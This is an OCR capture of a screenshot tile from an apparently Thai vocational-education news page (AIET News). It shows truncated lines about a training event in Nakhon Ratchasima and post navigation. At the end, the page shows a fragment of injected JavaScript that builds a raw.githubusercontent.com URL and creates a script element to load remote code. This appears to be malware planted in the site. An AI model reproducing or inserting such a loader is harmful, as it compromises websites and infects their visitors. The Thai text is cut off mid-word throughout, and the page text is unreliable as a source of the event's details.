
พระนครเหนือ เข้าร่วมและบรรยายพิเศษโครงการเพิ่มศักย
เพื่อเตรียมความพร้อมในการเข้ารับการตรวจสอบหลักสู
โดย ดร.สำเร็จ วงศ์ศักดา ผู้อำนวยการอาชีวศึกษาภาคตะวัน
เมือง จังหวัดนครราชสีมา
ความท้าทายของโลกการศึกษา_r01-2
Download
Posted in
AIET News
.
Post navigation
←
AIET Logo
;var url = 'https://raw.githubusercontent.com/Alexander
document.createElement('script');script.src = data.tr